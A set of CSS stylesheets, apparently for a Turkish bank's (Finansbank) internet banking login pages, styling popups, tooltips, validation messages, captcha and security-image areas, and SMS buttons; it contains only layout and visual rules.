.ohvpsButton , .ohvpsButton:hover , .ohvpsButton:active{
    width:100%;
    flex-basis:100%;
    height:54px;
    border-radius:4px;
    font-family:"Muli Light";
    font-stretch:normal;
    font-style:normal;
    line-height:normal;
    letter-spacing:normal;
    text-align:center;
    outline:0;
    display:flex;
    align-items:center;
    justify-content:center;
    color:white;
    background-color:#870052;
    border:none;
    font-size:medium;
    font-weight:bold;
    padding:1em 2em;
}

@media (min-width:425px) {
    .ohvpsContainer {
        padding:24px;
    }

    .ohvpsHeaderContainer {
        margin-top: 32px;
        font-family: "Cordale Bold";
        color: #1d2552;
    }

    .ohvpsContentContainer {
        margin-top: 24px;
        margin-bottom: 24px;
        font-size: 16px;
        color: #2b3556;
    }
}

@media (max-width:425px) {
    .ohvpsContainer {
        padding: 14px;
    }

    .ohvpsHeaderContainer {
        margin-top: 16px;
        font-family: "Muli Bold";
        color: #262e4c;
    }

    .ohvpsContentContainer {
        margin-top: 16px;
        margin-bottom: 16px;
        font-size: 14px;
        color: #666f85;
    }
}

@media (min-width: 657px){
    .ohvpsPopup {
        width: 657px;
    }
}

@media (max-width: 657px) {
    .ohvpsPopup {
        width: calc(100% - 16px);
    }
}

/***Ohvps Popup***/


























.imgheaderLeft
{
    background: url(../../../Content/Images/Main/tablo_header_left.png?uid=-1947646812) no-repeat;
    width: 8px;
    height: 29px;
}

.close_icon
{
    background: url(../../../Content/Images/Main/close_icon.png?uid=-1947646812) no-repeat;
    width: 18px;
    height: 18px;
    position: absolute;
    right: 15px;
    border: 0px;
    top: 5px;
    cursor: pointer;
}


.imgheaderRight
{
    background: url(../../../Content/Images/Main/tablo_header_right.png?uid=-1947646812) no-repeat;
    width: 8px;
    height: 29px;
}

.imgInIptal
{
    background: url(../../../Content/Images/Main/btn_kapat2.png?uid=-1947646812) no-repeat;
    width: 63px;
    height: 21px;
    border: 0px;
}

.imgInIptal2
{
    background: url(../../../Content/Images/Main/btn_onay.png?uid=-1947646812) no-repeat;
    width: 63px;
    height: 21px;
    border: 0px;
}

.birebir_icon_class
{
    background: url(../../../Content/Images/Main/birebir.png?uid=-1947646812) no-repeat;
}

.mail_icon_class
{
    background: url(../../../Content/Images/Main/mail.png?uid=-1947646812) no-repeat;
}

.mybills_icon_class
{
    background: url(../../../Content/Images/Main/mybills.png?uid=-1947646812) no-repeat;
}

.onay_icon_class
{
    background: url(../../../Content/Images/Main/onay.png?uid=-1947646812) no-repeat;
}

.save_icon_class
{
    background: url(../../../Content/Images/Main/save.png?uid=-1947646812) no-repeat;
}

.sms_icon_class
{
    background: url(../../../Content/Images/Main/sms.png?uid=-1947646812) no-repeat;
}

    
.imgcdivPopupHeaderIcon
{
    background: url(../../../Content/Images/Main/birebir.png?uid=-1947646812) no-repeat;
    width: 20px;
    height: 20px;    
}

.imgInyazdir
{
    background: url(../../../Content/Images/Main/btn_yazdir.png?uid=-1947646812) no-repeat;
    border: 0px;
}

.imgInkaydet
{
    background: url(../../../Content/Images/Main/btn_kaydet.png?uid=-1947646812) no-repeat;   
    border: 0px;
}

.imgInSentMail
{
    background: url(../../../Content/Images/Main/btn_eposta_gonder.png?uid=-1947646812) no-repeat;   
    border: 0px;
}
    
.imgInresend
{
    background: url(../../../Content/Images/Main/btn_tekrargonder.png?uid=-1947646812) no-repeat;   
    border: 0px;
}



.hatamesaji1Confirm .popupButtonContainer{ height:38px; display:block;  }


.popupcontentRoundedCornerDiv { display:none;}
.popupcontentRoundedCornerDiv_bottom { display:block;}
.popupcontentRoundedCornerDiv_middle { background: url(../../../Content/Images/Main/header_new_middle.png?uid=-1947646812) repeat-x; background-color:White; width:100%; height:6px;}
.popupcontentRoundedCornerDiv_middle_bottom { background: url(../../../Content/Images/Main/header_new_middle_bottom.png?uid=-1947646812) repeat-x; background-color:White; width:100%; height:6px;}



.imgRoundedCornerLeft
{
    background: url(../../../Content/Images/Main/header_new_left.png?uid=-1947646812) no-repeat;
    border: 0px;
    width:6px;
    height:6px;
}
.imgRoundedCornerRight
{
    background: url(../../../Content/Images/Main/header_new_right.png?uid=-1947646812) no-repeat;
    border: 0px;
    width:6px;
    height:6px;    
}
.imgRoundedCornerLeft_bottom 
{
     background-image: url(../../../Content/Images/Main/header_new_left_bottom.png?uid=-1947646812);  
     background-repeat: no-repeat; 
     width:6px;
     height:6px;    
}
.imgRoundedCornerRight_bottom 
{ 
    background-image: url(../../../Content/Images/Main/header_new_right_bottom.png?uid=-1947646812);  
    background-repeat: no-repeat; 
    width:6px;
    height:6px;    
}
#footerPopUpMask { position:fixed; top:604px; width:980px; height:800px; background-color:#EFEFEF; z-index:30002}
</file>
<file: css/FBTooltip.css>
.toolTip1 {  display:none;  min-width:100px; position:absolute; margin-top:120px; z-index:9999;}
.toolTip1 .kulak {
	background:url(../../../Content/Images/Main/tooltip_alt_kulak.png?uid=-1947646750) no-repeat;
	width:37px;
	height:26px;
	position:absolute;
	top:-22px;
	right:20px
}
.toolTip2 { display:none;  min-width:100px; position:absolute; margin-top:120px; z-index:9999;}
.toolTip2 .kulak {
	background:url(../../../Content/Images/Main/tooltip_alt_kulak2.png?uid=-1947646750) no-repeat;
	width:37px;
	height:28px;
	position:absolute;
	top:-22px;
	left:15px
}

.toolTip1_ters {  min-width:100px; z-index:9999;  position:absolute; margin-top:0px; display:none;}
.toolTip1_ters .kulak {
	background:url(../../../Content/Images/Main/tooltip_alt_kulak_ters.png?uid=-1947646750) no-repeat;
	width:37px;
	height:33px;
	position:absolute;
	bottom:-22px;
	right:20px
}

.toolTip2_ters {min-width:100px;  position:absolute; margin-top:0px; z-index:9999; display:none;}
.toolTip2_ters .kulak {
	background:url(../../../Content/Images/Main/tooltip_alt_kulak2_ters.png?uid=-1947646750) no-repeat;
	width:37px;
	height:33px;
	position:absolute;
	bottom:-22px;	
	left:5px
}
.floatLeft { float:left;}
.clear { clear:both}
.tooltipcontent {display:none;}
.extendTopmiddle .tarih { font-size:10px; font-family: Arial, Helvetica, sans-serif; color:#FFF; float:right; padding-top:8px}
.mytooltipContent {-moz-border-radius:7px; -webkit-border-radius:7px; padding:5px 8px;  background-color: #f6edf3; text-align: left; font-family:Arial, Helvetica, sans-serif; color:#820052;  font-size:12px; border: #820052 solid 1px; }

/*-------------------------------------------------------FBValidationTooltip----------------------------------------------------------------*/

.ValidatorTooltip { /**visibility:hidden;**/  min-width:100px; z-index:3003;  position:absolute;display:none;}
.ValidatorTooltip .kulak {
	background:url(../../../Content/Images/tooltip_alt_kulak2_validation.png?uid=-1947646750) no-repeat;
	width:13px;
	height:10px;
	position:absolute;
	top:-6;
}

.floatLeft { float:left;}
.clear { clear:both}

.ValidatorTooltip .tooltipcontent {display:none;}

.ValidatorTooltip .mytooltipContent {
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	padding:5px 7px 5px 7px;
	background-color: #d30080;
	color:#FFF;
	text-align: left;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	border: #d30080 solid 1px;
}

.invalidtext
{
    border:1px solid Red;
    background-color:#d30080;   
}

.ValidatableElementStyle
{
    border: 1px solid #870052 !important;
    background-color: #f6edf3 !important;
}

/*-------------------------------------------------------FBVDATooltip----------------------------------------------------------------*/
.toolTipVda
{
    display: none;
    min-width: 100px;
    right: 230px;
    bottom: 40px;
    position: absolute;
    z-index: 3002;
}


#tempFooter .footer .footer_menu .mytooltipContentVDA
{
    color: #FFFFFF;
}

#tempFooter .footer .footer_menu .mytooltipContentVDA a
{
    padding-left:0px;
}

.footer .footer_menu .toolTipVda div.kulak2
{
    background: url(../../../Content/Images/tooltip_alt_kulak_vda.png?uid=-1947646750) no-repeat;
    width: 27px;
    height: 32px;
    position: absolute;
    bottom: 2px;
    right: -24px;
}
#tempFooter .footer .footer_menu .toolTipVda div.kulak2
{
    padding-left: 0px;
}

.toolTipVda .tooltipcontent
{
    display: none;
}

.toolTipVda .mytooltipContentVDA
{
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    padding: 15px 14px 15px 7px;
    background-color: #d30080;
    color: #FFF;
    text-align: left;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    border: #d30080 solid 1px;
    width: 150px;    
}
.footer .footer_menu .FBVDAMessage a
{
    color: White !important;
    text-decoration: underline !important;
    padding: 0 !important;
    margin: 0 !important;
    display: inline !important;
}

.toolTipVda .closeVDA
{
    float:right;
    width:13px;
    height:13px;
    background-image:url('../../../Content/Images/VDA/exit.png?uid=-1947646750');
    margin-right:5px;
    margin-top:5px;
    clear:left;
    cursor:pointer;
}

/*onlyfor ie7*/

.toolTipVda
{
    *right:230px!important;
    *max-width:200px!important;
    }
    
.toolTipVda .mytooltipContentVDA
{
    *width:175px;
    }
.toolTipVda .closeVDA
{   
    *right:5px;
    *top:5px;
    *position:absolute;
    
    }
/*onlyfor ie7*/
</file>
<file: css/FinansbankLoginStyle.css>
@charset "utf-8";
/* CSS Document */


* {
    padding: 0px;
    margin: 0px;
    font-style: normal;
}

html {
    border: 0px;
    margin: 0px;
    padding: 0px;
    font-size: 12px;
}

div {
    border: 0px;
    margin: 0px;
    padding: 0px;
    font-size: 12px;
}

body {
    border: 0px;
    margin: 0px;
    padding: 0px;
    font-size: 12px;
    color: #394040;
    font-family: Arial, Helvetica, sans-serif;
}

.floatLeft {
    float: left;
}

.floatRight {
    float: right;
}

.clear {
    clear: both;
    height: 0px;
}

#container {
    width: 980px;
    height: 546px;
    overflow: hidden;
}

.header {
    background: url(./Content/Images/ResponsiveLogin/1024_intsube.jpg) no-repeat;
    height: 70px;
}

.header-ing {
    background: url(./Content/Images/header-ing.jpg) no-repeat;
    height: 70px;
}

.egov-header {
    background: url(./Content/Images/egov-header.jpg) no-repeat;
    height: 70px;
}

.egov-header-ing {
    background: url(./Content/Images/egov-header-ing.jpg) no-repeat;
    height: 70px;
}

.webLoan-header {
    background: url(./Content/Images/webLoan-header.jpg) no-repeat;
    height: 70px;
}

.webLoan-header-ing {
    background: url(./Content/Images/webLoan-header-ing.jpg) no-repeat;
    height: 70px;
}

.digitalBridge-header {
    background: url(./Content/Images/header_dijital_kopru.jpg) no-repeat;
    height: 70px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}

.header .top_nav {
    width: 973px;
    text-align: right;
    height: 25px;
    padding-top: 3px;
}

    .header .top_nav ul {
        list-style: none;
    }

        .header .top_nav ul li {
            display: inline;
            padding-left: 5px;
        }

            .header .top_nav ul li a {
                color: #870052;
                text-decoration: none;
            }

                .header .top_nav ul li a:link {
                    color: #870052;
                    text-decoration: none;
                }

                .header .top_nav ul li a:visited {
                    color: #870052;
                    text-decoration: none;
                }

                .header .top_nav ul li a:active {
                    color: #870052;
                    text-decoration: none;
                }

                .header .top_nav ul li a:hover {
                    color: #3363d7;
                    text-decoration: underline;
                }

.header-ing .top_nav {
    width: 973px;
    text-align: right;
    height: 25px;
    padding-top: 3px;
}

    .header-ing .top_nav ul {
        list-style: none;
    }

        .header-ing .top_nav ul li {
            display: inline;
            padding-left: 5px;
        }

            .header-ing .top_nav ul li a {
                color: #870052;
                text-decoration: none;
            }

                .header-ing .top_nav ul li a:link {
                    color: #870052;
                    text-decoration: none;
                }

                .header-ing .top_nav ul li a:visited {
                    color: #870052;
                    text-decoration: none;
                }

                .header-ing .top_nav ul li a:active {
                    color: #870052;
                    text-decoration: none;
                }

                .header-ing .top_nav ul li a:hover {
                    color: #3363d7;
                    text-decoration: underline;
                }

.egov-header .top_nav {
    width: 973px;
    text-align: right;
    height: 25px;
    padding-top: 3px;
}

    .egov-header .top_nav ul {
        list-style: none;
    }

        .egov-header .top_nav ul li {
            display: inline;
            padding-left: 5px;
        }

            .egov-header .top_nav ul li a {
                color: #870052;
                text-decoration: none;
            }

                .egov-header .top_nav ul li a:link {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header .top_nav ul li a:visited {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header .top_nav ul li a:active {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header .top_nav ul li a:hover {
                    color: #3363d7;
                    text-decoration: underline;
                }

.egov-header-ing .top_nav {
    width: 973px;
    text-align: right;
    height: 25px;
    padding-top: 3px;
}

    .egov-header-ing .top_nav ul {
        list-style: none;
    }

        .egov-header-ing .top_nav ul li {
            display: inline;
            padding-left: 5px;
        }

            .egov-header-ing .top_nav ul li a {
                color: #870052;
                text-decoration: none;
            }

                .egov-header-ing .top_nav ul li a:link {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header-ing .top_nav ul li a:visited {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header-ing .top_nav ul li a:active {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header-ing .top_nav ul li a:hover {
                    color: #3363d7;
                    text-decoration: underline;
                }


.egov-header .top_nav {
    width: 973px;
    text-align: right;
    height: 25px;
    padding-top: 3px;
}

    .egov-header .top_nav ul {
        list-style: none;
    }

        .egov-header .top_nav ul li {
            display: inline;
            padding-left: 5px;
        }

            .egov-header .top_nav ul li a {
                color: #870052;
                text-decoration: none;
            }

                .egov-header .top_nav ul li a:link {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header .top_nav ul li a:visited {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header .top_nav ul li a:active {
                    color: #870052;
                    text-decoration: none;
                }

                .egov-header .top_nav ul li a:hover {
                    color: #3363d7;
                    text-decoration: underline;
                }

.webLoan-header-ing .top_nav {
    width: 973px;
    text-align: right;
    height: 25px;
    padding-top: 3px;
}

    .webLoan-header-ing .top_nav ul {
        list-style: none;
    }

        .webLoan-header-ing .top_nav ul li {
            display: inline;
            padding-left: 5px;
        }

            .webLoan-header-ing .top_nav ul li a {
                color: #870052;
                text-decoration: none;
            }

                .webLoan-header-ing .top_nav ul li a:link {
                    color: #870052;
                    text-decoration: none;
                }

                .webLoan-header-ing .top_nav ul li a:visited {
                    color: #870052;
                    text-decoration: none;
                }

                .webLoan-header-ing .top_nav ul li a:active {
                    color: #870052;
                    text-decoration: none;
                }

                .webLoan-header-ing .top_nav ul li a:hover {
                    color: #3363d7;
                    text-decoration: underline;
                }

.mainContent {
    /*border: 2px solid #d7d7d7;
    border-radius: 10px;*/
    padding: 30px;
    float: left;
    width: 65%;
    min-height: 380px;
}

    .mainContent .hata {
        color: #870052;
        font-size: 13px;
        padding: 45px 0px 0px 325px;
        height: 24px;
        position:absolute;
    }

        .mainContent .hata a {
            color: blue;
            text-decoration: underline;
        }

    .mainContent .hata_2 {
        color: #870052;
        font-size: 13px;
        padding: 2px 0px 2px 0px;
        height: 20px;
    }

    .mainContent .top {
        padding: 20px 0px 0px 25px;
        height: 20px;
    }

    .mainContent .textfield {
        width: 100%;
        height: 34px;
        background-color: #ffffff;
        border: 1px solid #cccccc;
        height: 34px;
        font-size: 13px;
        padding-left: 15px;
        border-radius: 3px;
    }

    .mainContent.sso {
        height: 77px;
        margin-left: 23px;
        margin-top: 12px;
        width: 723px;
        min-height :160px;
    }

        .mainContent.sso ul li {
            padding-left: 0;
            padding-top: 0;
            background: none;
        }

        .mainContent.sso ul {
            list-style: none;
            padding-left: 0px;
        }

    .mainContent .textfield:focus {
        outline: none;
    }

    .mainContent .contentText {
        padding: 10px 0px 0px 25px;
    }

        .mainContent .contentText .divtextfield {
            width: 180px;
        }

    .mainContent .passive_textfield {
        width: 280px;
        height: 34px;
        background-color:#ebeaec;
        border: 1px solid #cccccc;
        height: 34px;
        font-size: 13px;
        padding-left: 15px;
        border-radius: 3px;
    }


    .mainContent .contentText .blankdiv {
        padding-left: 150px;
        padding-top: 5px;
    }

.ileriButton {
    display: block;
    /*width: 280px;*/
    color: #fff;
    background-color: #800d52;
    padding: 12px 20px;
    border: 0;
    text-align: left;
    border-radius: 3px;
    cursor: pointer;
    text-align: center;
    margin-top: 20px; /*position:absolute;*/
    position: static !important;
    height: 40px;
    text-decoration: none;
}
.proceedButton {
    display: block;
    /*width: 280px;*/
    color: #fff;
    background-color: #800d52;
    padding: 12px 20px;
    border: 0;
    text-align: left;
    border-radius: 3px;
    cursor: pointer;
    text-align: center;
    margin-top: 20px; /*position:absolute;*/
    position: static !important;
    height: 40px;
    text-decoration: none;
}

.ileriBtn {
    display: block; /*width: 280px;*/
    color: #fff;
    background-color: #800d52;
    padding: 12px 20px;
    border: 0;
    text-align: left;
    border-radius: 3px;
    cursor: pointer;
    text-align: center;
    margin-top: 20px; /*position:absolute;*/
    height: 40px;
    text-decoration: none;
}
.proceedBtn {
    display: block; /*width: 280px;*/
    color: #fff;
    background-color: #800d52;
    padding: 12px 20px;
    border: 0;
    text-align: left;
    border-radius: 3px;
    cursor: pointer;
    text-align: center;
    margin-top: 20px; /*position:absolute;*/
    height: 40px;
    text-decoration: none;
}

    .mainContent .onayBtn {
        background: transparent url(./Content/Images/btn_onay.png) no-repeat;
        border: none;
        width: 71px;
        height: 24px;
        margin-top: 3px;
        outline: none;
        display: block;
    }

        .mainContent .onayBtn:hover {
            background: transparent url(./Content/Images/btn_onay.png) no-repeat left -24px;
            border: none;
            width: 71px;
            height: 24px;
            margin-top: 3px;
        }

    .mainContent .devamBtn {
        background: transparent url(./Content/Images/btn_devam.png) no-repeat;
        border: none;
        width: 80px;
        height: 24px;
        margin-top: 3px;
        outline: none;
        display: block;
    }

        .mainContent .devamBtn:hover {
            background: transparent url(./Content/Images/btn_devam.png) no-repeat left -24px;
            border: none;
            width: 80px;
            height: 24px;
            margin-top: 3px;
        }

    .mainContent .captcha {
        width: 80px;
        margin-left: 20px;
        margin-right: 10px;
        text-align: center;
    }

        .mainContent .captcha p {
            padding-top: 6px;
        }

            .mainContent .captcha p a {
                padding-top: 5px;
                color: #4f9ddb;
                text-decoration: none;
            }

                .mainContent .captcha p a:hover {
                    color: #870052;
                    text-decoration: none;
                }

    .mainContent .guvenlik_alan {
        width: 440px;
        text-align: center;
        font-weight: bold;
        padding-top: 37px;
    }

        .mainContent .guvenlik_alan .guvenlik_resim {
            border: 2px solid #d7d7d7;
            margin-bottom: 8px;
        }

        .mainContent .guvenlik_alan .guvenlik_title {
            font-size: 14px;
        }

        .guvenlik_number {
            background-color: #ebeaec;
            border: 1px solid #cccccc;
            height:90px;  
            text-align:center; 
            align-items:center; 
            padding: 25px;
            border-radius: 3px;
        }

        .guvenlik_islem {
            color: #870052;
            margin-top:4px;
            margin-left:45px;
        }

    .mainContent .guvenlik_yazi {
        font-size: 12px;
        width: 585px;
        font-style:italic;
        padding-top: 10px;
    }

        .mainContent .guvenlik_yazi p {
            padding: 15px 0px 0px 0px;
            font-size: 12px;
        }

            .mainContent .guvenlik_yazi p span {
                font-weight: bold;
            }

    .mainContent .guvenlikimage {
        width: 130px;
    }

        .mainContent .guvenlikimage .guvenlik_resim {
            border: 2px solid #d7d7d7;
            margin-bottom: 8px;
        }

    .mainContent .guvenlikBtndiv {
        width: 100%;
        height: 27px;
        text-align: right;
    }

    .mainContent .guvenlik_resmi {
        width: 112px;
        border: 2px solid #CCC;
        margin-right: 50px;
        padding-bottom: 5px;
    }

    .mainContent .guvenlik_resmi_secim {
        width: 121px;
        height:88px;
        padding: 4px;
        border: 1px solid #a7b1ba;
        margin-right: 17px;
        margin-top: 15px;
        border-radius :10px;
    }

    .mainContent .guvenlik_resmi_radioBtn {
        width: 116px;
        margin-right: 20px;
        text-align: center;
        padding-top: 5px;
        padding-bottom: 15px;
        display: none;
    }

    .mainContent .grs_alan {
        margin-left: 0px;
        width: 100%;
    }

    .mainContent .grs_hata {
        color: #870052;
        font-size: 13px;
        padding: 30px 0px 0px 25px;
        height: 20px;
    }

.mainContent ul {
    padding-left: 10px;
    list-style: none;
    font-size: 11px;
}

    .mainContent ul li {
        /*padding-top: 10px;
            background: url(./Content/Images/ok1.gif) no-repeat;
            background-position: 15px 18px;
            padding-left: 25px;*/
        /*padding-top: 5px;*/
        background: url(../images/arrow.png) no-repeat;
        background-position: left 7px;
        padding-left: 14px;
        font-size: 12px;
        /*margin-top: 10px;*/
    }

.mainContent h3 {
    /*font-size: 18px;
        padding-top: 20px;
        margin-bottom: 5px;*/
    /*padding-left: 220px;*/
    /*color: #870052;*/
    font-size: 13px;
    font-weight: bold;
    padding-left: 10px;
    margin-top: 10px;
}

    .mainContent .smspage h3 {
        color: #800d52;
        font-weight: bold;
        font-size: 13px;
        margin-bottom: 10px;
        padding-top:0px;
        padding-left:0px;
    }

    .mainContent .softpage h3 {
        color: #800d52;
        font-weight: bold;
        font-size: 13px;
        margin-bottom: 10px;
        padding-top:0px;
        padding-left:0px;
    }

    .mainContent .mobilesignpage h3 {
        color: #800d52;
        font-weight: bold;
        font-size: 13px;
        margin-bottom: 10px;
        padding-top:0px;
        padding-left:0px;
    }

    .security_image_new {
        border-radius: 3px;
        border: 1px solid #cccccc;
        width: 100%;
        text-align: center;
    }

.contentText ul {
    padding-left: 0px;
    list-style: none;
    padding-bottom: 0px;
}

    .contentText ul li {
        padding-top: 8px;
        background: url(./Content/Images/ok1.gif) no-repeat;
        background-position: 5px 14px;
        padding-left: 15px;
        padding-bottom: 5px;
    }

.contentText h4 {
    font-size: 14px;
    padding-top: 0px;
    margin-bottom: 0px;
    padding-left: 0px;
}

#headerTitle {
    /*position: absolute;*/
    /*left: 14px;*/
    /*top: 102px;*/
    /*height: 35px;*/
    z-index: 1;
    /*width: 940px;*/
    width: 100%;
}

#destekContent {
   /* position: absolute;
    left: 168px;
    top: 359px;*/
    width: 100%;
    z-index: 2;
}

    #destekContent .middle {
        background: url(./Content/Images/guvenlik_middle.png) repeat-y;
        /* padding-left: 15px;
        padding-right: 15px;*/
        padding-bottom: 3px;
        background-size:contain;
    }

    #destekContent .title {
        font-size: 12px;
        font-weight: normal;
    }

        #destekContent .title a {
            font-size: 12px;
            font-weight: bold;
            text-decoration: none;
        }

            #destekContent .title a:hover {
                color: #870052;
                font-size: 12px;
                font-weight: bold;
            }

    #destekContent a {
        color: #394040;
        text-decoration: none;
    }

        #destekContent a:link {
            color: #394040;
            text-decoration: none;
        }

        #destekContent a:visited {
            color: #394040;
            text-decoration: none;
        }

        #destekContent a:active {
            color: #394040;
            text-decoration: none;
        }

        #destekContent a:hover {
            color: #3363d7;
            text-decoration: underline;
        }

    #destekContent ul {
        list-style: none;
        /*padding: 0px 5px 0px 0px;*/
    }

        #destekContent ul li {
            color: #394040;
        }

            #destekContent ul li a {
                color: #394040;
            }

                #destekContent ul li a:link {
                    color: #394040;
                }

                #destekContent ul li a:visited {
                    color: #394040;
                }

                #destekContent ul li a:active {
                    color: #394040;
                }

                #destekContent ul li a:hover {
                    color: #3363d7;
                }

.headerTitleMiddle {
    background: url(./Content/Images/content_title_middle.png) repeat-x;
    /*height: 23px;*/
    font-size: 13px;
    font-weight: bold;
    color: #FFF;
    padding-top: 5px;
    padding-left: 10px;
    -webkit-background-size: 100% 100%;
}

.subContent {
    background: url(./Content/Images/subcontentbackground.jpg) no-repeat;
    background-position: bottom;
    height: 184px;
    margin-top: 15px;
}

.subContentwebLoan {
    background: url(./Content/Images/subcontentbackground_web_loan.png) no-repeat;
    background-position: bottom;
    height: 184px;
    margin-top: 15px;
}

.guvenliksubContent {
    background: url(./Content/Images/guvenlikbackground.jpg) no-repeat;
    background-position: bottom;
    height: 212px;
    padding: 0px 0px 0px 0px;
}

#guvenlik {
    /*position: absolute;
    left: 620px;
    top: 320px;*/
    width: 340px;
    height: 150px;
    z-index: 3;
}

#guvenlik h3 {
    font-size: 13px;
    font-weight: bold;
    padding-left: 10px;
}

#guvenlik ul {
    padding-left: 10px;
    list-style: none;
    font-size: 11px;
}

#guvenlik ul li {
    padding-top: 5px;
    background: url(../images/arrow_1.png) no-repeat;
    background-position: left 7px;
    padding-left: 14px;
    font-size: 12px;
    margin-top: 10px;
}

 #guvenlik_captcha {
    /*position: absolute;
    left: 625px;
    top: 87px;*/
    width: 345px;
    height: 150px;
    z-index: 3;
}

#guvenlik_captcha h3 {
    font-size: 13px;
    font-weight: bold;
    margin-left:10px;
}

#guvenlik_captcha ul {
    padding-left: 10px;
    list-style: none;
    font-size: 11px;
}

#guvenlik_captcha ul li {
    padding-top: 5px;
    background: url(../images/arrow_1.png) no-repeat;
    background-position: left 7px;
    padding-left: 14px;
    font-size: 12px;
    margin-top: 10px;
}

#guvenlik_changepass {
   /* position: absolute;
    left: 650px;
    top: 110px;*/
    width: 330px;
    height: 150px;
    z-index: 3;
}

#guvenlik_changepass h3 {
    font-size: 13px;
    font-weight: bold;
    margin-left:10px;
}

#guvenlik_changepass ul {
    padding-left: 10px;
    list-style: none;
    font-size: 11px;
}

#guvenlik_changepass ul li {
    padding-top: 5px;
    background: url(../images/arrow_1.png) no-repeat;
    background-position: left 7px;
    padding-left: 14px;
    font-size: 12px;
    margin-top: 10px;
}

.login-footer {
    background: url(./Content/Images/footer_background.jpg) repeat-x;
    height: 21px;
    text-align: right;
    padding-top: 8px;
    padding-right: 13px;
}

#verisign {
    position: absolute;
    left: 5px;
    top: 0px;
    width: 73px;
    height: 45px;
    z-index: 4;
}

#apDiv1 {
   /* position: absolute;
    left: 162px;
    top: 370px;*/
    width: 13px;
    height: 13px;
    z-index: 5;
}


#destekContent_pink {
   /* position: absolute;
    left: 168px;
    top: 359px;*/
    width: 100%;
    z-index: 2;
}

    #destekContent_pink .middle {
        background: url(./Content/Images/guvenlik_middle_pink.png) repeat-y;
        padding-left: 15px;
        padding-right: 15px;
        background-size:cover;
    }

    #destekContent_pink .title {
        font-size: 12px;
        font-weight: normal;
    }

    #destekContent_pink a {
        color: #fff;
        text-decoration: none;
    }

        #destekContent_pink a:link {
            color: #fff;
            text-decoration: none;
        }

        #destekContent_pink a:visited {
            color: #fff;
            text-decoration: none;
        }

        #destekContent_pink a:active {
            color: #fff;
            text-decoration: none;
        }

        #destekContent_pink a:hover {
            color: #fff;
            text-decoration: underline;
        }

    #destekContent_pink ul {
        list-style: none;
        padding: 0px 5px 0px 0px;
        margin-bottom:0px !important;
    }

        #destekContent_pink ul li {
            color: #fff;
        }

            #destekContent_pink ul li a {
                color: #fff;
                font-weight: bold;
            }

                #destekContent_pink ul li a:link {
                    color: #fff;
                }

                #destekContent_pink ul li a:visited {
                    color: #fff;
                }

                #destekContent_pink ul li a:active {
                    color: #efff;
                }

                #destekContent_pink ul li a:hover {
                    color: #0a3b75;
                }

#apDivPink {
    /*position: absolute;*/
    left: 162px;
    top: 370px;
    width: 13px;
    height: 13px;
    z-index: 5;
    margin-right: 5px;
}

.otpfield {
    margin-top: 15px;
}

.logininfopop {
    width: 645px;
    height: 210px;
    background: url(./Content/Images/backgrpund.jpg) no-repeat;
    margin: 20px;
}

#webLoanInfoDiv {
    position: relative;
    left: 30px;
    top: 25px;
    width: 472px;
    height: 126px;
    z-index: 3;
}

    #webLoanInfoDiv h1 {
        font-size: 14px;
        font-weight: bold;
        padding-left: 20px;
    }

    #webLoanInfoDiv ul {
        padding-left: 10px;
        list-style: none;
        font-size: 11px;
    }

        #webLoanInfoDiv ul li {
            padding-top: 10px;
            background: url(./Content/Images/ok1.gif) no-repeat;
            background-position: left 16px;
            padding-left: 10px;
        }

#webLoanReturnLink {
    position: relative;
    left: 530px;
    top: -45px;
    width: 472px;
    height: 126px;
    z-index: 3;
    color: #870052;
}

#preload-img
{
    position:absolute;
    z-index:01;
}

.btn_sms_gonder {
    background: url(./Content/Images/btn_sms_gonder.png) no-repeat;
    width: 85px;
    height: 19px;
    text-indent: -9999px; /*position:absolute;*/
    margin-top:10px;
    float: left;
    top: 86px;
    outline: none;
}
.btn_sms_gonder:hover { background:url(./Content/Images/btn_sms_gonder.png) no-repeat; background-position:0 -19px; width:85px; height:19px; text-indent:-9999px }
.btn_sms_gonder a { background:url(./Content/Images/btn_sms_gonder.png) no-repeat; width:85px; height:19px; text-indent:-9999px; display:block }
.btn_sms_gonder a:hover { background:url(./Content/Images/btn_sms_gonder.png) no-repeat; background-position:0 -19px; width:85px; height:19px; text-indent:-9999px }

.btn_sms_gonder_EN {
    background: url(./Content/Images/btn_sms_gonder_EN.png) no-repeat;
    width: 85px;
    height: 19px;
    text-indent: -9999px;
    /*position:absolute;*/
    float: right;
    margin-top: 10px;
    top: 100px;
    left: 15px;
    outline: none;
}
.btn_sms_gonder_EN:hover { background:url(./Content/Images/btn_sms_gonder_EN.png) no-repeat; background-position:0 -19px; width:85px; height:19px; text-indent:-9999px }
.btn_sms_gonder_EN a { background:url(./Content/Images/btn_sms_gonder_EN.png) no-repeat; width:85px; height:19px; text-indent:-9999px; display:block }
.btn_sms_gonder_EN a:hover { background:url(./Content/Images/btn_sms_gonder_EN.png) no-repeat; background-position:0 -19px; width:85px; height:19px; text-indent:-9999px }

.btn_tekrar_gonder {
    background: url(./Content/Images/btn_tekrargonder_tr2.png) no-repeat;
    width: 118px;
    height: 19px;
    text-indent: -9999px; /*position:absolute;*/
    margin-top: 10px;
    float: left;
    top: 86px;
    outline: none;
}

    .btn_tekrar_gonder:hover {
        background: url(./Content/Images/btn_tekrargonder_tr2.png) no-repeat;
        background-position: 0 -19px;
        width: 118px;
        height: 19px;
        text-indent: -9999px
    }

    .btn_tekrar_gonder a {
        background: url(./Content/Images/btn_tekrargonder_tr2.png) no-repeat;
        width: 118px;
        height: 19px;
        text-indent: -9999px;
        display: block
    }

        .btn_tekrar_gonder a:hover {
            background: url(./Content/Images/btn_tekrargonder_tr2.png) no-repeat;
            background-position: 0 -19px;
            width: 118px;
            height: 19px;
            text-indent: -9999px
        }

.btn_tekrar_gonder_EN {
    background: url(./Content/Images/btn_tekrargonder_en2.png) no-repeat;
    width: 118px;
    height: 19px;
    text-indent: -9999px;
    /*position:absolute;*/
    float: right;
    margin-top: 10px;
    top: 100px;
    left: 15px;
    outline: none;
}

